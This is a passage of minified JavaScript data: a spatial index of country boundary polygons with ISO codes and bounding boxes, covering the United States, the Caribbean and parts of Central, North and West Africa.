72000581802]]],minLng:-64.8849776658292,minLat:32.2462714714698,maxLng:-64.6462011670816,maxLat:32.388444543924},{country:"USA",coordinates:[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],minLng:-124.68721,minLat:25.08,maxLng:-66.96466,maxLat:49.38905}],height:1,leaf:!0,bbox:[-124.68721,23.71,-64.6462011670816,49.38905]},{children:[{country:"CUB",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]],minLng:-84.974911,minLat:19.855481,maxLng:-74.178025,maxLat:23.188611},{country:"JAM",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]],minLng:-78.337719,minLat:17.701116,maxLng:-76.199659,maxLat:18.524218},{country:"HTI",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]],minLng:-74.458034,minLat:18.030993,maxLng:-71.624873,maxLat:19.915684},{country:"DOM",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]],minLng:-71.945112,minLat:17.598564,maxLng:-68.317943,maxLat:19.884911},{country:"PRI",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]],minLng:-67.242428,minLat:17.946553,maxLng:-65.591004,maxLat:18.520601}],height:1,leaf:!0,bbox:[-84.974911,17.598564,-65.591004,23.188611]}],height:2,bbox:[-159.80051,-4.298187,-51.657797,49.38905]},{children:[{children:[{country:"RWA",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]],minLng:29.024926,minLat:-2.917858,maxLng:30.816135,maxLat:-1.134659},{country:"CMR",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]],minLng:8.488816,minLat:1.727673,maxLng:16.012852,maxLat:12.859396},{country:"CAF",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]],minLng:14.459407,minLat:2.26764,maxLng:27.374226,maxLat:11.142395},{country:"TCD",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]],minLng:13.540394,minLat:7.421925,maxLng:23.88689,maxLat:23.40972},{country:"LBY",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]],minLng:9.319411,minLat:19.58047,maxLng:25.16482,maxLat:33.136996}],height:1,leaf:!0,bbox:[8.488816,-2.917858,30.816135,33.136996]},{children:[{country:"MLI",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]],minLng:-12.17075,minLat:10.096361,maxLng:4.27021,maxLat:24.974574},{country:"CIV",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]],minLng:-8.60288,minLat:4.338288,maxLng:-2.56219,maxLat:10.524061},{country:"BFA",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]],minLng:-5.470565,minLat:9.610835,maxLng:2.177108,maxLat:15.116158},{country:"GHA",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]],minLng:-3.24437,minLat:4.710462,maxLng:1.060122,maxLat:11.098341},{country:"TGO",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]],minLng:-.049785,minLat:5.928837,maxLng:1.865241,maxLat:11.018682}],height:1,leaf:!0,bbox:[-12.17075,4.338288,4.27021,24.974574]},{children:[{country:"GMB",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]],minLng:-16.841525,minLat:13.130284,maxLng:-13.844963,maxLat:13.876492},{country:"GNB",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]],minLng:-16.677452,minLat:11.040412,maxLng:-13.700476,maxLat:12.62817},{country:"GIN",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]],minLng:-15.130311,minLat:7.309037,maxLng:-7.8321,maxLat:12.586183},{country:"LBR",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]],minLng:-11.438779,minLat:4.355755,maxLng:-7.539715,maxLat:8.541055},{country:"SEN",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]],minLng:-17.625043,minLat:12.33209,maxLng:-11.467899,maxLat:16.598264},{country:"SLE",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]],minLng:-13.24655,minLat:6.785917,maxLng:-10.230094,maxLat:10.046984}],height:1,leaf:!0,bbox:[-17.625043,4.355755,-7.539715,16.598264]},{children:[{country:"MRT",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]],minLng:-17.063423,minLat:14.616834,maxLng:-4.923337,maxLat:27.395744},{country:"DZA",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]],minLng:-8.6844,minLat:19.057364,maxLng:11.999506,maxLat:37.118381},{country:"MAR",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.69